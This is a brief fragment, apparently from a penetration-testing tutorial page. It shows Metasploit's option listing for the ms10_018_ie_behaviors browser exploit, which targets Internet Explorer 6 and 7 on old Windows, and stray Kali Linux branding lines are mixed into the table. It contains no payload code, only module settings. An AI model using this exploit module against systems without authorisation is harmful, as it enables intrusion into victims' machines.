 msf exploit(ms10_018_ie_behaviors) > show options
Module options (exploit/windows/browser/ms10_018_ie_behaviors):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH no The URI to use for this exploit (default
is random)
KALI LINUX™
Exploit target:
Id Name
-- ----
"the quieter you become, the more you are able to hear"
0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista